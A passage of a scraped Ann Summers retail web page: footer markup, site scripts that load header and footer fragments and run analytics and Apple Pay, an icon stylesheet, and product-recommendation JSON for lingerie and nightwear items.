		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/icons.min.css
body_size: 1265
content:
@font-face{font-family:"icomoon";src:url(fonts/icomoon.eot?vufsca);src:url(fonts/icomoon.eot?vufsca#iefix)format("embedded-opentype"),url(fonts/icomoon.ttf?vufsca)format("truetype"),url(fonts/icomoon.woff?vufsca)format("woff"),url(fonts/icomoon.svg?vufsca#icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=ds-icon-],[class^=ds-icon-]{font-family:"icomoon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-icon-clearpayicon .path1:before{content:"";color:#231f20}.ds-icon-clearpayicon .path2:before,.ds-icon-clearpayicon .path3:before{content:"";margin-left:-2.935546875em;color:#aadbd0}.ds-icon-clearpayicon .path3:before{content:""}.ds-icon-Clearpaylogo .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpaylogo .path2:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path3:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path4:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path5:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path6:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path7:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path8:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path9:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path10:before{content:"";margin-left:-3em;color:#000}.ds-icon-PayPal-oval .path1:before{content:"";color:#fff}.ds-icon-PayPal-oval .path2:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path3:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path4:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path5:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path6:before{content:"";margin-left:-3em;color:#001c64}.ds-icon-PayPal-oval .path7:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path8:before{content:"";margin-left:-3em;color:#003087}.ds-icon-Rabbit-head:before{content:"";color:#fff}.ds-icon-Shopping:before{content:""}.ds-icon-klarnaicon .path1:before{content:"";color:#ffb3c7}.ds-icon-klarnaicon .path2:before{content:"";margin-left:-1.798828125em;color:#0a0b09}.ds-icon-PayPalicon .path1:before{content:"";color:#003087}.ds-icon-PayPalicon .path2:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path3:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-PayPalicon .path4:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path5:before{content:"";margin-left:-3.771484375em;color:#001c64}.ds-icon-PayPalicon .path6:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path7:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-account:before{content:""}.ds-icon-heart:before{content:""}.ds-icon-Close:before{content:""}.ds-icon-Vector-1:before{content:""}.ds-icon-Vector-2:before{content:""}.ds-icon-Vector-4:before{content:""}.ds-icon-Vector-5:before{content:""}.ds-icon-Vector-8:before{content:""}.ds-icon-van:before{content:""}.ds-icon-lock:before{content:""}.ds-icon-Return:before{content:""}.ds-icon-Slider:before{content:""}.ds-icon-Thumbsup:before{content:""}.ds-icon-Thumbsdown:before{content:""}.ds-icon-Upload:before{content:""}.ds-icon-Location:before{content:""}.ds-icon-Shoppingbag:before{content:""}.ds-icon-Gift:before{content:""}.ds-icon-Search:before{content:""}.ds-icon-starlarge:before{content:"";color:#80c7bc}.ds-icon-starsmall .path1:before{content:"";color:#fff}.ds-icon-starsmall .path2:before{content:"";margin-left:-1em;color:#80c7bc}.ds-icon-Instagram:before{content:""}.ds-icon-Facebook:before{content:""}.ds-icon-Twitter:before{content:""}.ds-icon-YouTube:before{content:""}.ds-icon-Pinterest:before{content:""}.ds-icon-TikTok:before{content:""}.ds-icon-LinkedIn:before{content:""}.ds-icon-linkicon:before{content:""}.ds-icon-shareicon:before{content:""}.ds-icon-whatsapp:before{content:""}.ds-icon-email:before{content:""}.ds-icon-time:before{content:""}.ds-icon-playonly:before{content:""}.ds-icon-People:before{content:""}.ds-icon-burgermenu:before{content:""}.ds-icon-closemenu:before{content:""}.ds-icon-Train:before{content:""}.ds-icon-AppleLogo:before{content:""}.ds-icon-giftcard:before{content:""}.ds-icon-GooglePay .path1:before{content:"";color:#5f6368}.ds-icon-GooglePay .path2:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path3:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path4:before{content:"";margin-left:-1em;color:#4285f4}.ds-icon-GooglePay .path5:before{content:"";margin-left:-1em;color:#34a853}.ds-icon-GooglePay .path6:before{content:"";margin-left:-1em;color:#fbbc04}.ds-icon-GooglePay .path7:before{content:"";margin-left:-1em;color:#ea4335}.ds-icon-PayPal .path1:before{content:"";color:#000;opacity:.07}.ds-icon-PayPal .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-PayPal .path3:before{content:"";margin-left:-1em;color:#003087}.ds-icon-PayPal .path4:before{content:"";margin-left:-1em;color:#3086c8}.ds-icon-PayPal .path5:before{content:"";margin-left:-1em;color:#012169}.ds-icon-Mastercard .path1:before{content:"";color:#000;opacity:.07}.ds-icon-Mastercard .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Mastercard .path3:before{content:"";margin-left:-1em;color:#eb001b}.ds-icon-Mastercard .path4:before{content:"";margin-left:-1em;color:#f79e1b}.ds-icon-Mastercard .path5:before{content:"";margin-left:-1em;color:#ff5f00}.ds-icon-VISA .path1:before{content:"";color:#000;opacity:.07}.ds-icon-VISA .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-VISA .path3:before{content:"";margin-left:-1em;color:#142688}.ds-icon-ApplePay .path1:before{content:"";color:#000}.ds-icon-ApplePay .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-ApplePay .path3:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path4:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path5:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path6:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path7:before{content:"";margin-left:-1em;color:#000}.ds-icon-Klarna .path1:before{content:"";color:#ffb3c7}.ds-icon-Klarna .path2:before{content:"";margin-left:-1em;color:#ffb3c7}.ds-icon-Klarna .path3:before{content:"";margin-left:-1em;color:#0a0b09}.ds-icon-AMEX .path1:before{content:"";color:#000;opacity:.07}.ds-icon-AMEX .path2:before{content:"";margin-left:-1em;color:#006fcf}.ds-icon-AMEX .path3:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Clearpay .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpay .path2:before{content:"";margin-left:-1em;color:#000}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768849236495&_device=mac&userId=&cookieId=ab0Aq0WeHnS7MLKJKd70DKcFep&emailId=&anchors=id%3A%3ACHERRYANN-CHEMISE-PLANET%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab0Aq0WeHnS7MLKJKd70DKcFep%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CHERRYANN-CHEMISE-PLANET%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"3db33f19-5549-48d3-b8b3-9cc79ef113c0"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768849236481&_device=mac&userId=&cookieId=ab0Aq0WeHnS7MLKJKd70DKcFep&emailId=&anchors=id%3A%3ACHERRYANN-CHEMISE-PLANET%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab0Aq0WeHnS7MLKJKd70DKcFep%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CHERRYANN-CHEMISE-PLANET%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 881
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"CERISE-CAMI-SET","product_name":"Cerise Cami Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html"},{"id":"THE-ICON-CHEMISE","product_name":"Icon Chemise","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3ce9a54/images/2005310/2005310_N.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html"},{"id":"ROSALIE-CHEMISE","product_name":"Rosalie Chemise","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw63c66ae5/images/2006050/2006050_Z.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/rosalie-chemise/ROSALIE-CHEMISE.html"},{"id":"SEXY-LACE-PLANET-PLUNGE-BRA","product_name":"Sexy Lace Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw86919c20/images/2003037/2003037_FB_1.jpg","product_url":"https://www.annsummers.com/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html"},{"id":"BONBON-LINGERIE-BABYDOLL","product_name":"Bon Bon Babydoll","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf06ec19/images/2005245/2005245_Z_2.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html"},{"id":"CHERRYANN-PLANET-ROBE","product_name":"Cherryann Robe","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html"},{"id":"SORELLA-CHEMISE","product_name":"Sorella Chemise","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85e4efa2/images/2005495/2005495_Z_3.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html"},{"id":"HOLD-ME-TIGHT-BODY","product_name":"Hold Me Tight Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8917473/images/2002923/birthdaysuitholdmetightbody-nude1-all--2002923-detail-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY.html"},{"id":"IRIS-BABYDOLL","product_name":"Iris Babydoll Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5c0a515b/images/2004756/2004756_Z_1.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/iris-babydoll-set/IRIS-BABYDOLL.html"},{"id":"OBSESSION-CROTCHLESS-BODY","product_name":"The Obsession Crotchless 